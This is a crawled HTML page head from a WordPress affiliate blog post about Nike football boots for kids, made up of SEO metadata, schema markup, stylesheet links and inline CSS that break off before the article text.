

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/nike-football-boots-for-kids/
body_size: 46414
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Nike Football Boots for Kids - Get Your Child Ready for the Game</title>
<meta name="description" content="Equip your child for the game with Nike football boots for kids Our range of boots includes styles for playing positions with advanced features to enhance speed"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/nike-football-boots-for-kids/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nike Football Boots for Kids - Get Your Child Ready for the Game" />
<meta property="og:description" content="Equip your child for the game with Nike football boots for kids Our range of boots includes styles for playing positions with advanced features to enhance speed" />
<meta property="og:url" content="https://celebzero.com/nike-football-boots-for-kids/" />
<meta property="og:site_name" content="Celebzero" />
<meta property="article:section" content="Accessories" />
<meta property="og:updated_time" content="2024-03-29T12:40:57+05:30" />
<meta property="og:image" content="https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp" />
<meta property="og:image:secure_url" content="https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Nike Football Boots For Kids" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-08T11:01:04+05:30" />
<meta property="article:modified_time" content="2024-03-29T12:40:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nike Football Boots for Kids - Get Your Child Ready for the Game" />
<meta name="twitter:description" content="Equip your child for the game with Nike football boots for kids Our range of boots includes styles for playing positions with advanced features to enhance speed" />
<meta name="twitter:image" content="https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","logo":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"},"image":{"@id":"https://celebzero.com/#logo"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp","url":"https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp","width":"900","height":"500","caption":"Nike Football Boots For Kids","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/nike-football-boots-for-kids/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/fashion/accessories/","name":"Accessories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://celebzero.com/nike-football-boots-for-kids/","name":"Score Goals In Style: Nike Football Boots For Kids"}}]},{"@type":"WebPage","@id":"https://celebzero.com/nike-football-boots-for-kids/#webpage","url":"https://celebzero.com/nike-football-boots-for-kids/","name":"Nike Football Boots for Kids - Get Your Child Ready for the Game","datePublished":"2023-05-08T11:01:04+05:30","dateModified":"2024-03-29T12:40:57+05:30","isPartOf":{"@id":"https://celebzero.com/#website"},"primaryImageOfPage":{"@id":"https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/nike-football-boots-for-kids/#breadcrumb"}},{"@type":"Person","@id":"https://celebzero.com/author/amelia/","name":"Amelia","url":"https://celebzero.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/580c03a8c71370729e016058daac7b9b6cf24ab559bc8cbff5b85804972a97b5?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Nike Football Boots for Kids - Get Your Child Ready for the Game","keywords":"Nike Football Boots For Kids","datePublished":"2023-05-08T11:01:04+05:30","dateModified":"2024-03-29T12:40:57+05:30","articleSection":"Accessories, JD Sports","author":{"@id":"https://celebzero.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://celebzero.com/#person"},"description":"Equip your child for the game with Nike football boots for kids Our range of boots includes styles for playing positions with advanced features to enhance speed","name":"Nike Football Boots for Kids - Get Your Child Ready for the Game","@id":"https://celebzero.com/nike-football-boots-for-kids/#richSnippet","isPartOf":{"@id":"https://celebzero.com/nike-football-boots-for-kids/#webpage"},"image":{"@id":"https://celebzero.com/wp-content/uploads/2023/05/Nike-Football-Boots-For-Kids.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://celebzero.com/nike-football-boots-for-kids/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebzero.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebzero.com%2Fnike-football-boots-for-kids%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 18px !important; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
